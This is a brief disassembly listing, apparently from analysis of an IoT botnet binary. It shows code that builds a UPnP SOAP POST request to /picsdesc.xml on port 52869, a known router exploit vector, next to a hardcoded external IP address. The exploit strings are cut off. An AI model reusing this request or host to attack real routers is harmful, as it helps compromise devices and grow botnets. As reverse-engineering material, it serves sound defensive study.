 0x804f96b ;[gh]
push esi
push esi
push 0xce85
push ebx
call fcn.0804e150 ;[ge]
; "213.183.53.120"
push 0x8059e64
push ebx
; "POST /picsdesc.xml HTTP/1.1..Host: %s:52869..Content-Length: 630..Accept-Encoding: gzip, deflate..SOAPAction: urn:schemas-upnp
push str.POST__picsdesc.xml_HTTP_1.1_r_nHost:__s:52869_r_nContent_Length:_630_r_nAccept_Encoding:_gzip__deflate_r_nSOAPAction:_urn:s
; 0x41c
lea esi, [local_41ch]
mov edi, eax
push esi
call fcn.08053a57 ;[gf]
add esp, 0x1c
push ebx
; "POST /picsdesc.xml HTTP/1.1..Host: %s:52869..Content-Length: 630..Accept-Encoding: gzip, deflate..SOAPAction: urn:schemas-upnp
push str.POST__picsdesc.xml_HTTP_1.1_r_nHost:__s:52869_r_nContent_Length:_630_r_nAccept_Encoding:_gzip__deflate_r_nSOAPAction:_urn:s
; 0xc
lea ebx, [local_ch]
push ebx
call fcn.08053a57 ;[gf]
add esp, 0x10
test edi, edi
jne 0x804f9b6 ;[gg]
f t